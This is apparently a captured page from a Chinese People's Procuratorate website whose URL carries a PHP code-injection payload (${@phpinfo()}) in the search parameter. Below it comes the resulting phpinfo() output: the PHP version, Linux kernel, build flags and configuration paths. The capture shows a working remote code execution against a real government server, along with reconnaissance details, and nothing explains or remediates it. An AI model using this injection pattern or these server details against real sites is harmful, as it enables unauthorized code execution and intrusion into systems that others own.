 人民检察院
www. .gov.cn/index.php?col=13&mod=web&q=%24{%40phpinfo%28%29
检介绍 检察要闻 检务公开 检察风采 职务犯罪预防 检察理论与实践 在线举报 留 言 版 友情连接
天气预 21℃~8℃ 定制 站内搜索: 请输入关键字... 搜 索
网站搜索:
PHP Version 5.2.17p1
php
System Linux localhost 2.6.32-71.el6.x86_64 #1 SMP Wed Sep 1 01:33:01 EDT 2010 x86_64
Build Date Mar 24 2012 13:27:06
Configure './configure' '--prefix=/www/wdlinux/php-5.2.17' '--with-config-file-
Command path=/www/wdlinux/etc' '--with-mysql=/www/wdlinux/mysql' '--with-iconv=/usr' '--
with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-
libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-discard-path' '--
enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring'
'--with-mcrypt=/usr' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--
with-mhash' '--enable-ftp' '--with-apxs2=/www/wdlinux/apache/bin/apxs'
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /www/wdlinux/etc
File
(php.ini)
Path
Loaded /www/wdlinux/etc/php.ini
Configuration
File
Scan this dir (none)
for
additional